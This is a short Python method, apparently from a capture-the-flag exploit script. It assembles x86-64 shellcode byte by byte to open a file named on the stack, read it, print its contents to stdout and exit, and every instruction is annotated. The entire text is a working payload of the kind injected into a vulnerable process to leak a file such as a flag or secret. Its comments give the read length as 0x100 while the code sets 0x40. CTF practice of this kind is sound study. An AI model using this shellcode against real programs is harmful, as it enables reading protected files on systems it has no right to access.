 def construct_actual_shellcode(self):
    # fd = open(filename)
    open_shellcode = b"\x48\x89\xe7\x90"   # mov rdi, rsp; nop
    open_shellcode += b"\xb0\x02\x0f\x05"  # mov al, 0x2; syscall

    # read(fd, buf, 0x100)
    read_shellcode = b"\x48\x89\xc7\x90"   # mov rdi, rax; nop
    read_shellcode += b"\x48\x89\xe6\x90"  # mov rsi, rsp; nop
    read_shellcode += b"\x66\xba\x40\x00"  # mov dx, 0x40
    read_shellcode += b"\x48\x31\xc0\x90"  # xor rax, rax; nop
    read_shellcode += b"\x0f\x05\x90\x90"  # syscall; nop; nop

    # write(STDOUT, buf, 0x100)
    write_shellcode = b"\x48\x31\xff\x90"   # xor rdi, rdi; nop
    write_shellcode += b"\x48\xff\xc7\x90"  # inc rdi; nop
    write_shellcode += b"\x48\x89\xe6\x90"  # mov rsi, rsp; nop
    write_shellcode += b"\x66\xba\x40\x00"  # mov dx, 0x40
    write_shellcode += b"\x48\x31\xc0\x90"  # xor rax, rax; nop
    write_shellcode += b"\xb0\x01\x0f\x05"  # mov al, 1; syscall

    # exit(0)
    exit_shellcode = b"\x48\x31\xff\x90"   # xor rdi, rdi; nop
    exit_shellcode += b"\x48\x31\xc0\x90"  # xor rax, rax; nop
    exit_shellcode += b"\xb0\x3c\x0f\x05"  # mov al, 0x3c; syscall

    self.actual_shellcode = open_shellcode + read_shellcode + write_shellcode + exit_shellcode